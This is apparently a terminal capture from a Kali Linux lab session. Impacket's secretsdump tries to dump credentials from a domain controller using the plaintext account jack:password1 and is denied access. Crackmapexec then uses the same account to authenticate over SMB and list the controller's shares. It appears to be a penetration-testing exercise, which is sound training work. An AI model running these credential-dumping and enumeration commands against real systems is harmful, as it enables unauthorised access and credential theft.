 ┌──(kali㉿kali)-[~/impacket]
└─$ secretsdump.py -use-vss -target-ip 10.80.0.2 gisc.lab/jack:password1@10.80.0.2
Impacket v0.13.0.dev0+20250508.104819.fde4265a - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Cleaning up...
┌──(kali㉿kali)-[~/impacket]
└─$ crackmapexec smb 10.80.0.2 -u jack -p 'password1' --shares
SMB 10.80.0.2 445 DC1 [*] Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (name:DC1) (domain:GISC.lab) (signing:True)
(SMBv1:True)
SMB 10.80.0.2 445 DC1 [+] GISC.lab\jack:password1
SMB 10.80.0.2 445 DC1 [+] Enumerated shares
SMB 10.80.0.2 445 DC1 Share Permissions Remark
SMB 10.80.0.2 445 DC1 ----- ----------- ------
SMB 10.80.0.2 445 DC1 ADMIN$ Remote Admin
SMB 10.80.0.2 445 DC1 C$ Default share
SMB 10.80.0.2 445 DC1 IPC$ Remote IPC
SMB 10.80.0.2 445 DC1 NETLOGON READ Logon server share
SMB 10.80.0.2 445 DC1 SYSVOL READ Logon server share
┌──(kali㉿kali)-[~/impacket]
└─$
KALI